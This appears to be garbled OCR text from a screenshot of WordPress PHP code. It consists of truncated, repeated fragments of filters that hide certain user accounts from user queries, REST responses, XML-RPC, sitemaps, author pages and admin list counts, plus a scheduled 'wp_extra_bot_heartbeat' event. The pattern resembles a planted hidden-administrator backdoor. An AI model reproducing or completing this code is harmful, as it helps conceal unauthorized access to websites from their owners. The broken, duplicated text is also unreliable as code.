
is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_
f ( is_author() ) { $author = get_queried_object(); if ( $author instanc
ion( 'pre_user_query', function( $q ) { if ( current_user_can( 'manage
ion( $q ) { if ( current_user_can( 'manage_options' ) ) { return; } $exc
dropdown_users_args', function( $a ) { $exclude = isset( $a['exclude'] ) 
er( 'rest_user_query', function( $args, $request ) { $exclude = isset( $a
rn $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
valid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } return $resul
getProfile'] ); return $methods; } ); add_filter( 'wp_sitemaps_users_
 array_unique( array_map( 'intval', $exclude ) ); return $args; } ); add
 ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replac
n( 'init', function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! fu
le_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' 
() && $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_i
ion() { if ( is_author() ) { $author = get_queried_object(); if ( $author 
); add_action( 'pre_user_query', function( $q ) { if ( current_user_c
, function( $q ) { if ( current_user_can( 'manage_options' ) ) { return
ilter( 'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['e
a; } ); add_filter( 'rest_user_query', function( $args, $request ) { $exc